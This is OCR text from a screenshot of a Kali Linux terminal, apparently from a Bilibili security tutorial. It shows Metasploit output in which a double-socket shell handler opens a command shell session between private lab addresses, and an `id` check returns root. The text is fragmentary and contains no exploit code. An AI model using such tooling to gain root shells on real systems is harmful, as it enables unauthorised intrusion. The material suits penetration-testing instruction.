 Applications Places Terminal Sun 23:37
root@kali: ~
File
网络安全B站官方 bilibili
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
Pay
Exp
msf
[*]
[*]
[*]
[*]
[*]
[*]
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.100:41332) at 2018-01-07 23:36:40 -0500
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)